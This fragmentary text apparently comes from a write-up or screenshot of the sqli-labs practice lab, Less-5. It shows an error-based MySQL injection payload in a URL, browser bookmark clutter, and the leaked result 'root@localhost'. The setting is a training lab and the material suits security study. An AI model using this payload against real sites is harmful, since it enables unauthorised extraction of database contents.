 192.168.176.133/sqli-labs-master/Less-5/?id=1' union select 1,count(*),concat(0x3a,0x3a,(select user()),0x3a,0x3a,floor(rand(0)*2)) a from information_schema.columns group by a--+
度 新手上路 常用网址 京东商城 JD 京东商城 常用网址 京东商城 微博 爱淘宝 携程旅行
Welcome Dhakkan
Duplicate entry '::root@localhost::1' for key 'group_key'
当前用户
SQLI DUMB SERIES-5